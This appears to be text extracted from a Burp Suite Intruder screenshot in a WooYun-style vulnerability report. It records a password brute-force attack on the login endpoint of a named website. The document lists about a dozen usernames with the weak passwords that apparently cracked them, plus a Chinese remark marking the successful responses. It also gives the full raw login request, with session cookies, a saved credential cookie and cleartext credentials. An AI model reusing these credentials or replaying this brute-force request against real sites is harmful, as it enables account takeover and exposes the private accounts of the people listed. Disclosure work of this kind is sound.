 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
7734 zhangfengying 1q2w3e4r 200 417
7848 zhangtingting 1q2w3e4r 200 417
7894 zhangzhiqiang 1q2w3e4r 200 417
274 wanghui 123456 200 620
654 mali 123456 200 620
461 liuxia 123456 200 622
483 wangxu 123456 200 623
3397 liyang 111111 200 623
479 liujia 123456 200 624
3406 lilei 111111 200 624
128 limin 123456 200 625
539 liuling 123456 200 625
6开头的就是爆破成功的.....
Request Response
Raw Params Headers Hex
POST /Ajax/Ajax_login.aspx HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://www.nxyqs.com/#
Accept: application/json, text/javascript, */*
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729)
Host: www.nxyqs.com
Content-Length: 22
Pragma: no-cache
Cookie: lzstat_uv=972050882495356300|889206; saveUsers=name=wangguixiang&pwd=A2CE9695738803FE; lzstat_ss=2531003960_0_1438843716_889206; ASPSESSIONIDSACTCABA=JBEOEPOADHAFNKCBFMPNBPNJ;
Hm_lvt_e3c96673e0516b0df5faec00c43bd586=1438798545,1438799830,1438799840,1438814918; Hm_lpvt_e3c96673e0516b0df5faec00c43bd586=1438814918
Connection: close
uid=wanghui&pwd=123456
? < + > Type a search term 0 matches
Paused
www.wooyun.org